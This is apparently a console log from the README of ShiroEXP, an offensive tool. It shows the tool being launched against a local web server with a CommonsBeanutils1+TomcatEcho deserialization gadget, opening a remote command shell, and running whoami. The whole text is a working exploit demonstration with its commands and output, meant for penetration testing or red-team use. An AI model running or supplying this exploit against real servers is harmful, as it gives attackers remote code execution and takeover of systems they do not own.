 C:\Tools\Red_Tools\ShiroEXP>"C:\Program Files\Java\jdk-1.8\bin\java.exe" -jar ShiroEXP.jar -u "http://127.0.0.1:8080" --
gadget CommonsBeanutils1+TomcatEcho --shell
ShiroEXP
v1.0 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[INFO] 正在进入shell模式
ShiroEXP@localhost:~$ whoami
----------
y5neko\y5neko
----------
ShiroEXP@localhost:~$ exit
[INFO] 退出Shell模式
C:\Tools\Red_Tools\ShiroEXP>